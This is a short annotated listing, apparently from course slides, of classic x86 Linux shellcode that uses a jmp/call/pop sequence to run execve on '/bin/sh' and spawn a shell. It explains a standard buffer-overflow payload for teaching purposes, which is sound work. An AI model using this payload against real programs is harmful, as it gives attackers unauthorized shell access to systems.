 Our shellcode

start: jmp mcall
ajmp: pop %ebx // ebx holds str_addr
mov $0x0, %eax
mov %al,0x7(%ebx) // null terminator
mov %ebx,0x8(%ebx) // put str_addr at AAAA
mov %eax,0xc(%ebx) // put 0000 at BBBB
mov $0xb,%eax // kernel code for execve
lea 0x8(%ebx),%ecx // ptr to array of ptrs (argv)
lea 0xc(%ebx),%edx // ptr to 0000 (envp)
int $0x80
mcall: call ajmp
str_addr: “/bin/shxAAAABBBB”

AAAABBBB only for illustrative purposes; not needed in shellcode but the memory has to be available to be overwritten